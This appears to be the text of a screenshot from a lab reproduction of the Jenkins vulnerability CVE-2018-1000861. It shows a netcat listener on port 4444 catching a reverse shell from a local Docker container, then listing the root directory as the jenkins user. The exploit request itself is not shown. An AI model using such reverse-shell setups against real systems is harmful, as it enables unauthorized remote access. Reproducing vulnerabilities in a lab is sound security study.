 [root@localhost CVE-2018-1000861]# nc -lvvp 4444
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 172.18.0.2.
Ncat: Connection from 172.18.0.2:35958.
bash: cannot set terminal process group (9): Inappropriate ioctl for device
bash: no job control in this shell
jenkins@292772a5d7f3:/$ ls
ls
bin
boot
dev
docker-java-home
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
jenkins@292772a5d7f3:/$